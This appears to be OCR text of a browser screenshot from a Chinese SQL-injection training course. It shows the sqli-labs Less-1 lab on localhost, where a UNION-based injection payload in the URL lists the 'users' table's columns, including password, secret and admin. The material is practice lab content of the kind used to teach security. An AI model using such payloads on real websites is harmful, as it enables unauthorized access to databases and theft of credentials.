 Less-1 **Error Based- String** - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name) ,3 from informati 未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' %23
Split URL
Execute
Post data Referrer Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login
name:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,username,ph
Your Password:3
合天网安实验室
WWW.HETIANLAB.COM